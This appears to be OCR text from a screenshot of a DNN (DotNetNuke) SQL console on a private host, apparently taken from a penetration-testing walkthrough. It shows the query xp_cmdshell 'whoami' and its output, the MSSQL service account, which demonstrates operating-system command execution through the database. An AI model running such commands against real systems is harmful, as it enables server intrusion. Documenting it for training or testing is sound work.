 172.16.8.20/Activity-Feed/userId/1
DNN
Query:
<New Query>
Upload a File
1 xp_cmdshell 'whoami'
Save Query
Run Script
hide01.ir
Query 1
Search
Export
output
nt service\mssql$sqlexpress